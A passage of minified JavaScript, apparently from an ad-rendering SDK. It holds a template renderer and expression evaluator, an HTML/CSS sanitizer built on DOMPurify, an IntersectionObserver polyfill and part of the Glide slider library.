this.templateRegistry.has(t)?this.templateRegistry.get(t):null}},{key:"getData",value:(n=u(k().m(function e(t){var r,n,i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:if(r=t.dataHandler,n=t.query,i=t.params,o=t.options,this.dataRegistry.has(r)){e.n=1;break}throw un.error("DataHandler (".concat(r,") not found")),new It("dataHandler(".concat(r,") not found"));case 1:return a=this.dataRegistry.get(r),e.n=2,a.getRenderData(n,i,{options:o});case 2:return s=e.v,e.a(2,s)}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"generateHtml",value:(r=u(k().m(function e(){return k().w(function(e){for(;;)switch(e.n){case 0:throw un.error("generateHtml method is not implemented"),new Ot("generateHtml method is not implemented");case 1:return e.a(2)}},e)})),function(){return r.apply(this,arguments)})},{key:"insertAfter",value:function(e,t){t.parentNode?t.parentNode.insertBefore(e,t.nextSibling):un.error("[BaseRenderer] Cannot insert after: element has no parent")}},{key:"insertBefore",value:function(e,t){t.parentNode?t.parentNode.insertBefore(e,t):un.error("[BaseRenderer] Cannot insert before: element has no parent")}},{key:"appendChild",value:function(e,t){t.appendChild(e)}},{key:"appendFirstChild",value:function(e,t){t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)}},{key:"appendAndReplace",value:function(e,t){t.parentNode?t.parentNode.replaceChild(e,t):un.error("[BaseRenderer] Cannot replace: element has no parent")}},{key:"appendAndReplaceChild",value:function(e,t){t.innerHTML="",t.appendChild(e)}},{key:"appendHTMLtoDom",value:(t=u(k().m(function e(t,r,n){var i,o,a,s,l,u,d,c,p,f,h,y=this;return k().w(function(e){for(;;)switch(e.n){case 0:if(o=n.idSuffix,a=n.params,s=n.options,l=n.query,u="".concat(s.selectorPrefix,"_").concat(a.id).concat(o?"_".concat(o):""),(d=document.getElementById(u)||document.createElement("div")).id=u,d.classList.add("os"),null!=s&&s.adClassName&&d.classList.add(s.adClassName),null!=a&&a.class&&d.classList.add(a.class),c=t.css||"")try{c=_n(c,u)}catch(e){un.error("Error scoping CSS:",e)}if(d.innerHTML="".concat(t.html).concat(c?"<style>".concat(c,"</style>"):""),d.style.cssText="".concat((null==t?void 0:t.containerCss)||"").concat((null==a?void 0:a.containerCss)||""),t.html&&t.html.trim()){e.n=1;break}return Ss.isElementObserved(d)&&Ss.unregisterElement(d),d.remove(),e.a(2,{success:!1,failedCode:"DATA_NOT_FOUND_FOR_TEMPLATE"});case 1:h=a.appendPosition,e.n=h===Gl?2:h===Ql?3:h===Yl?4:h===$l?5:h===Zl?6:h===Jl?7:8;break;case 2:return this.insertAfter(d,r),e.a(3,9);case 3:return this.insertBefore(d,r),e.a(3,9);case 4:return this.appendFirstChild(d,r),e.a(3,9);case 5:return this.appendAndReplace(d,r),e.a(3,9);case 6:return this.appendAndReplaceChild(d,r),e.a(3,9);case 7:return e.a(3,9);case 8:this.appendChild(d,r);case 9:if(null===(i=t.jsEmbed)||void 0===i||!i.length){e.n=13;break}if(p={},!this.omSdk){e.n=11;break}return e.n=10,this.omSdk.getTracker({element:d,data:t.data});case 10:p=e.v;case 11:return e.n=12,this.tracker.getThirdPartyTrackers({element:d,data:t.data});case 12:return f=e.v,t.jsEmbed.forEach(function(e){e({newElement:d,omTrackers:p,thirdPartyTrackers:f,tracker:y.tracker,omSdk:y.omSdk,query:l,params:a,options:s,data:t.data,templateOptions:t.templateOptions,parsedData:t})}),e.a(2,{adElement:d,omTrackers:p,success:!0});case 13:return e.a(2,{adElement:d,success:!0})}},e,this)})),function(e,r,n){return t.apply(this,arguments)})},{key:"processHtml",value:function(e,t){var r=t.selector,n=t.params,i=t.options,o=t.query,a=document.querySelector(r);return a?this.appendHTMLtoDom(e,a,{params:n,query:o,options:i}):{success:!1,failedCode:"SELECTOR_NOT_FOUND"}}},{key:"validateSelector",value:function(e){var t=e.selector;return!!document.querySelector(t)}},{key:"render",value:(e=u(k().m(function e(t){var r,n,i,o,a,s,l,u,d,c;return k().w(function(e){for(;;)switch(e.n){case 0:if(null!=t&&t.selector&&null!=t&&t.template&&null!=t&&t.dataHandler&&null!=t&&null!==(r=t.params)&&void 0!==r&&r.id){e.n=1;break}throw un.error("Missing required parameters: id, selector, template and dataHandler are required"),new It("id, selector, template and dataHandler are required");case 1:if(this.validateSelector(t)){e.n=2;break}return e.a(2,{success:!1,failedCode:"SELECTOR_NOT_FOUND"});case 2:return e.p=2,e.n=3,this.generateHtml(t);case 3:if(i=e.v,o=i.parsedData,a=i.props,s=i.success,l=i.failedCode,u=i.errorMsg,s){e.n=4;break}return e.a(2,{success:!1,failedCode:l,errorMsg:u});case 4:return e.n=5,this.processHtml(o,a);case 5:if(null!=(d=e.v)&&d.success){e.n=6;break}return e.a(2,{success:!1,failedCode:null==d?void 0:d.failedCode});case 6:return e.a(2,{success:!0,adElement:d.adElement,response:null==o||null===(n=o.data)||void 0===n?void 0:n.response});case 7:return e.p=7,c=e.v,un.error("Render failed:",c.message,t),c.isApi||this.tracker.errorReport("sdk_template_render",{message:c.message,query:null==t?void 0:t.query}),e.a(2,{success:!1,failedCode:"INTERNAL_ERROR"})}},e,this,[[2,7]])})),function(t){return e.apply(this,arguments)})}]);var e,t,r,n}();var tu=function(){if(Hl)return zl;Hl=1;var e=Ko(),t=Yo(),r=kn(),n=Rt(),i=Fo(),o=Nn(),a=qo(),s=zo(),l=Object.prototype.hasOwnProperty;return zl=function(u){if(null==u)return!0;if(i(u)&&(n(u)||"string"==typeof u||"function"==typeof u.splice||o(u)||s(u)||r(u)))return!u.length;var d=t(u);if("[object Map]"==d||"[object Set]"==d)return!u.size;if(a(u))return!e(u).length;for(var c in u)if(l.call(u,c))return!1;return!0}}(),ru=Dt(tu);function nu(e,t){if(/^[\$a-zA-Z_][\$a-zA-Z0-9_]*(\.[a-zA-Z_$][a-zA-Z0-9_$]*)*$/.test(e))return su(e,t);try{return iu(e,t)}catch(r){try{return su(e,t)}catch(e){return""}}}function iu(e,t){if((e=e.trim()).startsWith("Math."))return function(e,t){var r=e.match(/^Math\.(\w+)\((.+)\)$/);if(!r)return;var n=E(r,3),i=n[1],o=ou(n[2],t);if(["round","floor","ceil","abs","min","max","sqrt"].includes(i)&&"function"==typeof Math[i])return Math[i](o);return}(e,t);var r=e.match(/^([\w.$]+)\[([^\]]+)\]$/);return r?function(e,t,r){var n=su(e.endsWith(".")?e.slice(0,-1):e,r);if(!n||"object"!==C(n))return;var i=iu(t,r);return n[i]}(r[1],r[2],t):e.includes("||")?function(e,t){var r,n=function(e,t){var r=[],n="",i=0,o=0;for(;o<e.length;){var a=e[o],s=e[o+1];"["===a?(i++,n+=a,o++):"]"===a?(i--,n+=a,o++):0===i&&a===t[0]&&s===t[1]?(r.push(n),n="",o+=t.length):(n+=a,o++)}n&&r.push(n);return r}(e,"||"),i=h(n);try{for(i.s();!(r=i.n()).done;){var o=iu(r.value.trim(),t);if(null!=o&&""!==o&&!1!==o)return o}}catch(e){i.e(e)}finally{i.f()}var a=n[n.length-1].trim();if(a.startsWith('"')&&a.endsWith('"')||a.startsWith("'")&&a.endsWith("'"))return a.slice(1,-1);return a}(e,t):/[+\-*/%]/.test(e)&&!e.match(/^-?\d+(\.\d+)?$/)?ou(e,t):e.startsWith('"')&&e.endsWith('"')||e.startsWith("'")&&e.endsWith("'")?e.slice(1,-1):/^-?\d+(\.\d+)?$/.test(e)?Number(e):"true"===e||"false"!==e&&("null"===e?null:"undefined"!==e?su(e,t):void 0)}function ou(e,t){e=String(e).trim();for(var r=10;e.includes("(")&&r-- >0;){var n=e.match(/\(([^()]+)\)/);if(!n)break;var i=ou(n[1],t);e=e.replace(n[0],String(i))}for(var o=[],a="",s=0;s<e.length;s++){var l=e[s];["+","-","*","/","%"].includes(l)?(a.trim()&&o.push(au(a.trim(),t)),o.push(l),a=""):a+=l}a.trim()&&o.push(au(a.trim(),t));for(var u=1;u<o.length;)if("*"===o[u]||"/"===o[u]||"%"===o[u]){var d=o[u-1],c=o[u],p=o[u+1],f=void 0;switch(c){case"*":f=d*p;break;case"/":f=d/p;break;case"%":f=d%p}o.splice(u-1,3,f)}else u+=2;for(u=1;u<o.length;)if("+"===o[u]||"-"===o[u]){var h=o[u-1],y=o[u],m=o[u+1],v=void 0;switch(y){case"+":v=h+m;break;case"-":v=h-m}o.splice(u-1,3,v)}else u+=2;return o[0]||0}function au(e,t){if(e=String(e).trim(),/^-?\d+(\.\d+)?$/.test(e))return Number(e);var r=su(e,t);return Number(r)||0}function su(e,t){return"$index"===e?t.$index:e.split(".").reduce(function(e,r){if(null!=e){if(r.includes("[")&&r.includes("]")){var n,i=r.substring(0,r.indexOf("[")),o=r.substring(r.indexOf("[")+1,r.indexOf("]"));return n=o.includes('"')||o.includes("'")?o.replace(/['"]/g,""):/^\d+$/.test(o)?parseInt(o,10):su(o,t),i?e[i]&&e[i][n]:e[n]}return e[r]}},t)}function lu(e,t){try{if(e.includes("||")){var r,n=e.split("||").map(function(e){return e.trim()}),i=h(n);try{for(i.s();!(r=i.n()).done;){if(lu(r.value,t))return!0}}catch(e){i.e(e)}finally{i.f()}return!1}if(e.includes("&&")){var o,a=e.split("&&").map(function(e){return e.trim()}),s=h(a);try{for(s.s();!(o=s.n()).done;){if(!lu(o.value,t))return!1}}catch(e){s.e(e)}finally{s.f()}return!0}return function(e,t){for(var r=0,n=["===","!==","==","!=",">=","<=",">","<"];r<n.length;r++){var i=n[r];if(e.includes(i)){var o=e.split(i).map(function(e){return e.trim()});if(2===o.length)try{var a=nu(o[0],t),s=nu(o[1],t);switch(i){case"===":return a===s;case"!==":return a!==s;case"==":return a==s;case"!=":return a!=s;case">=":return a>=s;case"<=":return a<=s;case">":return a>s;case"<":return a<s;default:return!1}}catch(e){return!1}}}return uu(nu(e,t))}(e,t)}catch(e){return!1}}function uu(e){return Array.isArray(e)?e.length>0:e&&"object"===C(e)?Object.keys(e).length>0:Boolean(e)}function du(e,t,r){for(var n="{{".concat(r),i="{{/".concat(r,"}}"),o=1,a=t;o>0&&a<e.length;){var s=e.indexOf(n,a),l=e.indexOf(i,a);if(-1===l)return-1;if(-1!==s&&s<l)o+=1,a=s+n.length;else{if(0===(o-=1))return l;a=l+i.length}}return-1}function cu(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"html";if(!e||"string"!=typeof e)return"";try{return"css"===t?function(e){if(!e||"string"!=typeof e)return"";var t=e;return[/javascript:/gi,/data:/gi,/vbscript:/gi,/expression\s*\(/gi,/behavior\s*:/gi,/@import/gi,/binding\s*:/gi,/-moz-binding/gi,/-webkit-binding/gi,/content\s*:\s*["'].*?javascript:/gi,/content\s*:\s*["'].*?data:/gi,/url\s*\(\s*["']?javascript:/gi,/url\s*\(\s*["']?data:/gi,/url\s*\(\s*["']?vbscript:/gi].forEach(function(e){t=t.replace(e,"")}),t=(t=t.replace(/<script[^>]*>[^]*?<\/script>/gi,"")).replace(/<[^>]*>/g,"")}(e):function(e){try{return xs.sanitize(e,{ALLOWED_TAGS:["div","span","p","a","img","br","strong","em","b","i","u","small","h1","h2","h3","h4","h5","h6","ul","ol","li","table","tr","td","th","thead","tbody","video","audio","source","button","form","input","label","select","option","textarea","section","article","header","footer","main","nav","aside","figure","figcaption","svg","g","rect","path","polygon"],ALLOWED_ATTR:["class","id","style","data-*","href","target","rel","src","alt","width","height","controls","autoplay","muted","loop","type","name","value","placeholder","disabled","action","method","multiple","selected","role","aria-*","title","tabindex","playsinline","xmlns","viewBox","fill","points","d","transform","opacity","data-name","data-glide-el","data-glide-dir","data-tuclid","data-cuclid","data-vuclid","data-elementtype","data-source","data-level"],FORBID_TAGS:["script","object","embed","applet","meta","link"],FORBID_ATTR:["onclick","onload","onerror","onfocus","onblur","onchange","onsubmit"],ALLOW_DATA_ATTR:!0,ALLOW_ARIA_ATTR:!0,KEEP_CONTENT:!0,SANITIZE_DOM:!0})}catch(e){return console.error("DOMPurify sanitization failed:",e),""}}(e)}catch(e){return""}}function pu(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=r.allowUnsafeHtml,i=void 0!==n&&n,o=r.sanitize,a=void 0===o?null:o,s=r.contentType,l=void 0===s?"html":s;function u(e,t){for(var r=e,n=!0;n;){n=!1;var i=d(r);if(i){n=!0;var o=i.expression,a=i.content,s=i.startPos,l=i.endPos,u=m(o,a,t);r=r.slice(0,s)+u+r.slice(l)}else{var p=c(r);if(p){n=!0;var f=p.type,y=p.expression,v=p.content,g=p.startPos,_=p.endPos;if("if"===f){var b=h(y,v,t);r=r.slice(0,g)+b+r.slice(_)}}}}return r}function d(e){var t=e.match(/\{\{each\s+([^}]+)\}\}/);if(t){var r=t.index,n=t[0],i=t[1],o=r+n.length,a=du(e,o,"each");if(-1!==a)return{expression:i,content:e.slice(o,a),startPos:r,endPos:a+9}}return null}function c(e){for(var t=/\{\{if\s+([^}]+)\}\}/,r=null,n=-1,i=0;;){var o=e.slice(i).match(t);if(!o)break;var a=i+o.index,s=o[0],l=o[1],u=a+s.length,d=du(e,u,"if");if(-1!==d){var c=e.slice(u,d),h=d+7,y=p(e,a);!f(c)&&y>n&&(r={type:"if",expression:l,content:c,startPos:a,endPos:h},n=y)}i=a+s.length}return r}function p(e,t){var r,n=0,i=/\{\{if\s+[^}]+\}\}/g;for(i.lastIndex=0;null!==(r=i.exec(e));){if(r.index<t)du(e,r.index+r[0].length,"if")>t&&n++}return n}function f(e){return/\{\{if\s+[^}]+\}\}/.test(e)}function h(e,t,r){if(t.match(/\{\{else if\s+([^}]+)\}\}/)){var n=[],i=t,o=e.trim();for(n.push({condition:o,block:""});i;){var a=i.search(/\{\{else if\s+[^}]+\}\}/),s=i.indexOf("{{else}}");if(!(a>=0&&(-1===s||a<s))){if(s>=0){n[n.length-1].block=i.slice(0,s),n.push({condition:null,block:i.slice(s+8)});break}n[n.length-1].block=i;break}n[n.length-1].block=i.slice(0,a);var l=i.match(/\{\{else if\s+([^}]+)\}\}/);if(!l)break;n.push({condition:l[1].trim(),block:""}),i=i.slice(a+l[0].length)}for(var u=0,d=n;u<d.length;u++){var c=d[u];if(null===c.condition)return c.block;if(v(c.condition,r))return c.block}return""}var p=t.indexOf("{{else}}"),f=E(p>=0?[t.slice(0,p),t.slice(p+8)]:[t,""],2),h=f[0],y=f[1];return v(e.trim(),r)?h:y}function m(e,t,r){var n=e.match(/(\w+)\s+in\s+(.+)/);if(n){var i=E(n,3),o=i[1],a=nu(i[2].trim(),r),s="";return Array.isArray(a)&&a.forEach(function(e,n){var i=b(b({},r),{},y(y({},o,e),"$index",n)),a=u(t,i);a=g(a,i),s+=a}),s}return""}function v(e,t){if(e.includes("&&")||e.includes("||"))return lu(e,t);if(["===","!==","==","!=",">=","<=",">","<"].some(function(t){return e.includes(t)}))return function(e,t){if(e.includes("&&")||e.includes("||"))return lu(e,t);for(var r=0,n=["===","!==","==","!=",">=","<=",">","<"];r<n.length;r++){var i=n[r];if(e.includes(i)){var o=e.split(i).map(function(e){return e.trim()});if(2===o.length)try{var a=nu(o[0],t),s=nu(o[1],t);switch(i){case"===":return a===s;case"!==":return a!==s;case"==":return a==s;case"!=":return a!=s;case">=":return a>=s;case"<=":return a<=s;case">":return a>s;case"<":return a<s;default:return!1}}catch(e){return!1}}}return nu(e,t)}(e,t);try{return uu(nu(e,t))}catch(e){return!1}}function g(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;if(r>3)return console.warn("Maximum recursion depth reached in template processing"),e;return(e=e.replace(/\{\{\{([^{}]+)\}\}\}/g,function(e,n){if(n.trim().startsWith("if ")||n.trim().startsWith("each ")||"else"===n.trim()||n.trim().startsWith("else if ")||n.trim().startsWith("/"))return"{{{".concat(n,"}}}");var i=nu(n.trim(),t);if(null==i)return"";if(i=String(i),a&&(i=a(i)),i.includes("{{")&&i.includes("}}"))try{i=u(i=g(i,t,r+1),t)}catch(e){console.warn("Failed to process nested template:",e)}return i})).replace(/\{\{([^{}]+)\}\}/g,function(e,r){if(r.trim().startsWith("if ")||r.trim().startsWith("each ")||"else"===r.trim()||r.trim().startsWith("else if ")||r.trim().startsWith("/"))return"{{".concat(r,"}}");var n=nu(r.trim(),t);return null==n?"":(n=String(n),a&&(n=a(n)),i?n:String(n).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;"))})}var _=function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;return g(u(e,t),t,r)}(e,t);return _=cu(_,l)}var fu;function hu(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function yu(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?hu(Object(r),!0).forEach(function(t){_u(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):hu(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function mu(e){return mu="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},mu(e)}function vu(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function gu(e,t,r){return t&&function(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}(e.prototype,t),e}function _u(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function bu(e){return bu=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},bu(e)}function wu(e,t){return wu=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},wu(e,t)}function ku(e,t){if(t&&("object"===o(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}function Pu(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=bu(e);if(t){var i=bu(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return ku(this,r)}}function Tu(){return Tu="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,r){var n=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=bu(e)););return e}(e,t);if(n){var i=Object.getOwnPropertyDescriptor(n,t);return i.get?i.get.call(arguments.length<3?e:r):i.value}},Tu.apply(this,arguments)}fu||(fu=1,function(){if("object"===("undefined"==typeof window?"undefined":o(window)))if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(){for(var e=window.document,t=i(e);t;)t=i(e=t.ownerDocument);return e}(),t=[],r=null,n=null;s.prototype.THROTTLE_TIMEOUT=100,s.prototype.POLL_INTERVAL=null,s.prototype.USE_MUTATION_OBSERVER=!0,s._setupCrossOriginUpdater=function(){return r||(r=function(e,r){n=e&&r?f(e,r):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach(function(e){e._checkForIntersections()})}),r},s._resetCrossOriginUpdater=function(){r=null,n=null},s.prototype.observe=function(e){if(!this._observationTargets.some(function(t){return t.element==e})){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},s.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter(function(t){return t.element!=e}),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},s.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},s.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},s.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter(function(e,t,r){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==r[t-1]})},s.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map(function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}});return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},s.prototype._monitorIntersections=function(t){var r=t.defaultView;if(r&&-1==this._monitoringDocuments.indexOf(t)){var n=this._checkForIntersections,o=null,a=null;this.POLL_INTERVAL?o=r.setInterval(n,this.POLL_INTERVAL):(l(r,"resize",n,!0),l(t,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in r&&(a=new r.MutationObserver(n)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push(function(){var e=t.defaultView;e&&(o&&e.clearInterval(o),u(e,"resize",n,!0)),u(t,"scroll",n,!0),a&&a.disconnect()});var s=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=s){var d=i(t);d&&this._monitorIntersections(d.ownerDocument)}}},s.prototype._unmonitorIntersections=function(t){var r=this._monitoringDocuments.indexOf(t);if(-1!=r){var n=this.root&&(this.root.ownerDocument||this.root)||e,o=this._observationTargets.some(function(e){var r=e.element.ownerDocument;if(r==t)return!0;for(;r&&r!=n;){var o=i(r);if((r=o&&o.ownerDocument)==t)return!0}return!1});if(!o){var a=this._monitoringUnsubscribes[r];if(this._monitoringDocuments.splice(r,1),this._monitoringUnsubscribes.splice(r,1),a(),t!=n){var s=i(t);s&&this._unmonitorIntersections(s.ownerDocument)}}}},s.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},s.prototype._checkForIntersections=function(){if(this.root||!r||n){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach(function(n){var i=n.element,o=c(i),s=this._rootContainsTarget(i),l=n.entry,u=e&&s&&this._computeTargetAndRootIntersection(i,o,t),d=null;this._rootContainsTarget(i)?r&&!this.root||(d=t):d={top:0,bottom:0,left:0,right:0,width:0,height:0};var p=n.entry=new a({time:window.performance&&performance.now&&performance.now(),target:i,boundingClientRect:o,rootBounds:d,intersectionRect:u});l?e&&s?this._hasCrossedThreshold(l,p)&&this._queuedEntries.push(p):l&&l.isIntersecting&&this._queuedEntries.push(p):this._queuedEntries.push(p)},this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},s.prototype._computeTargetAndRootIntersection=function(t,i,o){if("none"!=window.getComputedStyle(t).display){for(var a=i,s=y(t),l=!1;!l&&s;){var u=null,p=1==s.nodeType?window.getComputedStyle(s):{};if("none"==p.display)return null;if(s==this.root||9==s.nodeType)if(l=!0,s==this.root||s==e)r&&!this.root?!n||0==n.width&&0==n.height?(s=null,u=null,a=null):u=n:u=o;else{var h=y(s),m=h&&c(h),v=h&&this._computeTargetAndRootIntersection(h,m,o);m&&v?(s=h,u=f(m,v)):(s=null,a=null)}else{var g=s.ownerDocument;s!=g.body&&s!=g.documentElement&&"visible"!=p.overflow&&(u=c(s))}if(u&&(a=d(u,a)),!a)break;s=s&&y(s)}return a}},s.prototype._getRootRect=function(){var t;if(this.root&&!m(this.root))t=c(this.root);else{var r=m(this.root)?this.root:e,n=r.documentElement,i=r.body;t={top:0,left:0,right:n.clientWidth||i.clientWidth,width:n.clientWidth||i.clientWidth,bottom:n.clientHeight||i.clientHeight,height:n.clientHeight||i.clientHeight}}return this._expandRectByRootMargin(t)},s.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map(function(t,r){return"px"==t.unit?t.value:t.value*(r%2?e.width:e.height)/100}),r={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},s.prototype._hasCrossedThreshold=function(e,t){var r=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(r!==n)for(var i=0;i<this.thresholds.length;i++){var o=this.thresholds[i];if(o==r||o==n||o<r!=o<n)return!0}},s.prototype._rootIsInDom=function(){return!this.root||h(e,this.root)},s.prototype._rootContainsTarget=function(t){var r=this.root&&(this.root.ownerDocument||this.root)||e;return h(r,t)&&(!this.root||r==t.ownerDocument)},s.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},s.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=s,window.IntersectionObserverEntry=a}function i(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function a(e){this.time=e.time,this.target=e.target,this.rootBounds=p(e.rootBounds),this.boundingClientRect=p(e.boundingClientRect),this.intersectionRect=p(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,r=t.width*t.height,n=this.intersectionRect,i=n.width*n.height;this.intersectionRatio=r?Number((i/r).toFixed(4)):this.isIntersecting?1:0}function s(e,t){var r,n,i,o=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(o.root&&1!=o.root.nodeType&&9!=o.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){r(),i=null},n))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(o.rootMargin),this.thresholds=this._initThresholds(o.threshold),this.root=o.root||null,this.rootMargin=this._rootMarginValues.map(function(e){return e.value+e.unit}).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function l(e,t,r,n){"function"==typeof e.addEventListener?e.addEventListener(t,r,n):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,r)}function u(e,t,r,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,r,n):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,r)}function d(e,t){var r=Math.max(e.top,t.top),n=Math.min(e.bottom,t.bottom),i=Math.max(e.left,t.left),o=Math.min(e.right,t.right),a=o-i,s=n-r;return a>=0&&s>=0&&{top:r,bottom:n,left:i,right:o,width:a,height:s}||null}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function p(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function f(e,t){var r=t.top-e.top,n=t.left-e.left;return{top:r,left:n,height:t.height,width:t.width,bottom:r+t.height,right:n+t.width}}function h(e,t){for(var r=t;r;){if(r==e)return!0;r=y(r)}return!1}function y(t){var r=t.parentNode;return 9==t.nodeType&&t!=e?i(t):(r&&r.assignedSlot&&(r=r.assignedSlot.parentNode),r&&11==r.nodeType&&r.host?r.host:r)}function m(e){return e&&9===e.nodeType}}());var xu={type:"slider",startAt:0,perView:1,focusAt:0,gap:10,autoplay:!1,hoverpause:!0,keyboard:!0,bound:!1,swipeThreshold:80,dragThreshold:120,perSwipe:"",touchRatio:.5,touchAngle:45,animationDuration:400,rewind:!0,rewindDuration:800,animationTimingFunc:"cubic-bezier(.165, .840, .440, 1)",waitForTransition:!0,throttle:10,direction:"ltr",peek:0,cloningRatio:1,breakpoints:{},classes:{swipeable:"glide--swipeable",dragging:"glide--dragging",direction:{ltr:"glide--ltr",rtl:"glide--rtl"},type:{slider:"glide--slider",carousel:"glide--carousel"},slide:{clone:"glide__slide--clone",active:"glide__slide--active"},arrow:{disabled:"glide__arrow--disabled"},nav:{active:"glide__bullet--active"}}};function Eu(e){console.error("[Glide warn]: ".concat(e))}function Au(e){return parseInt(e)}function Su(e){return"string"==typeof e}function Cu(e){var t=mu(e);return"function"===t||"object"===t&&!!e}function Ou(e){return"function"==typeof e}function Iu(e){return void 0===e}function Lu(e){return e.constructor===Array}function Du(e,t,r){Object.defineProperty(e,t,r)}function Ru(e,t){var r=Object.assign({},e,t);if(t.hasOwnProperty("classes")){r.classes=Object.assign({},e.classes,t.classes);["direction","type","slide","arrow","nav"].forEach(function(n){t.classes.hasOwnProperty(n)&&(r.classes[n]=yu(yu({},e.classes[n]),t.classes[n]))})}return t.hasOwnProperty("breakpoints")&&(r.breakpoints=Object.assign({},e.breakpoints,t.breakpoints)),r}var Wu=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};vu(this,e),this.events=t,this.hop=t.hasOwnProperty}return gu(e,[{key:"on",value:function(e,t){if(!Lu(e)){this.hop.call(this.events,e)||(this.events[e]=[]);var r=this.events[e].push(t)-1;return{remove:function(){delete this.events[e][r]}}}for(var 